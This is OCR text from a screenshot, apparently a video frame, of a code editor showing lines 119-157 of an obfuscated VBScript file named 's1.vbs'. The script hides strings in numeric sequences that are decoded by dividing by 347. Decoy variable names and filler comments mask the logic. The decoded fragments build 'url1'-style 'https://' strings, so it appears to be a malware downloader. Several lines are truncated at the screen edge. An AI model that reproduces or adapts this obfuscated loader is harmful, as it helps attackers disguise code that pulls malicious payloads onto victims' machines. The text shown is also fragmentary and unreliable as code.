 File Edit Selection View Go Run Terminal Help
Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
s1.vbs
C: > Users > 0xEvilc0de > Desktop > s1.vbs
acrossy Aa ab 1 of 2
119 for householdy = 1 to Ubound(povertycomparativey)
120 retaily = retaily & chr(Clng(povertycomparativey(householdy)) / 347)
121 Next
122 'copseycopsey
123 fastenedy = fastenedy + ("\ocw39905\ocw35047\ocw40252\ocw11104\ocw40252\ocw39558\ocw36435\ocw38864\ocw37476\ocw35047\ocw40252\ocw40252\ocw21167\ocw34353\ocw39558\ocw35047\ocw336
124 breakfastparloury = "breakfastparloury"
125 misconducty = misconducty + ("gykgvm\ocwfalseblackyselfdenialycustodyyblacky")
126 derivedy = "derivedy"
127 injunctionandy = mid(misconducty,7,4)
128 'occupiesyoccupiesy
129 occasionedy = Split(fastenedy,injunctionandy,-1,0)
130 doorbelly = "doorbelly"
131 for selfcomplacencyy = 1 to Ubound(occasionedy)
132 latesty = latesty & chr(Clng(occasionedy(selfcomplacencyy)) / 347)
133 Next
134 'doorbellydoorbelly
135 fastenedy = fastenedy + ("\ocw40599\ocw39558\ocw37476\ocw17003\ocw11104\ocw21167\ocw11104\ocw11798\ocw36088\ocw40252\ocw40252\ocw38864\ocw39905\ocw20126\ocw16309\ocw16309\ocw388
136 sorryy = "sorryy"
137 sailfiny = sailfiny + ("dwobzq\ocwfalsesolemnityyutyparentalysolemnityy")
138 acrossy = "acrossy"
139 corroborationy = mid(sailfiny,7,4)
140
141 conversibley = Split(fastenedy,corroborationy,-1,0)
142 delightsy = "delightsy"
143 for amiablebuty = 1 to Ubound(conversibley)
144 coursey = coursey & chr(Clng(conversibley(amiablebuty)) / 347)
145 Next
146 'delightsydelightsy
147 fastenedy = fastenedy + ("\ocw40599\ocw39558\ocw37476\ocw17350\ocw11104\ocw21167\ocw11104\ocw11798\ocw36088\ocw40252\ocw40252\ocw38864\ocw39905\ocw20126\ocw16309\ocw16309\ocw340
148 moraly = "moraly"
149 severaly = severaly + ("ztgphs\ocwfalseaboutysettleytowardyabouty")
150 untily = "untily"
151 exportingy = mid(severaly,7,4)
152 'remarkedyremarkedy
153 solacedy = Split(fastenedy,exportingy,-1,0)
154 protestedy = "protestedy"
155 for buyy = 1 to Ubound(solacedy)
156 bowsy = bowsy & chr(Clng(solacedy(buyy)) / 347)
157 Next
Restricted Mode 0 0 Ln 137, Col 35 (4 selected) Tab Size: 4 UTF-8 CRLF Visual Basic